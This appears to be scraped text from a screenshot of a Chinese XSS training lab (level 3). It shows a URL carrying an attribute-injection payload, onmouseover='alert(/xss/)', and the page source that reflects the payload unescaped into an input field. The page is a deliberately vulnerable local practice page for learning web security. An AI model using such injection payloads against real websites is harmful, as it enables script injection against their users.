 Load URL
http://127.0.0.1/xss/level3.php?keyword=onmouseover='alert(/xss/)'&submit=
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level3
欢迎来到level3
没有找到和onmouseover='alert(/xss/)'相关的结果.
源: http://127.0.0.1/xss/level3.php?keyword=onmouseover%3D%27alert%28%2Fxss%2F%29%27&submit=%E6%90%9C%E7%B4%A2 - M...
文件(F) 编辑(E) 查看(V) 帮助(H)
®
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level4.php?keyword=try harder!";
}
</script>
<title>欢迎来到level3</title>
</head>
<body>
<h1 align=center>欢迎来到level3</h1>
<h2 align=center>没有找到和onmouseover='alert(/xss/)'相关的结果.</h2><center>
<form action=level3.php method=GET>
<input name=keyword  value='onmouseover='alert(/xss/)''>
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src=level3.png></center>